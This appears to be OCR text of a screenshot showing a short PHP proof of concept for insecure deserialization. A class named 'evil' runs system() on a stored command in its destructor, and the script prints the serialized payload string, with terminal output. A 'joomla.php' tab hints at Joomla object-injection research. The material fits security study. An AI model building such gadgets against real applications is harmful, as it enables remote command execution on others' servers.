 test.php ×
joomla.php ×
1 <?php
2 class evil{
3 public $cmd;
4 public function __construct($cmd){
5 $this->cmd = $cmd;
6 }
7 public function __destruct(){
8 system($this->cmd);
9 }
10 }
11
12 $r = new evil();
13 $r -> cmd = "whoami";
14
15 var_dump(serialize($r));
⌥⌘1
admin@darkles
(hacktools) ~/Desktop/ php test.php
/Users/admin/Desktop/test.php:15:
string(38) "O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}"
admin
(hacktools) ~/Desktop/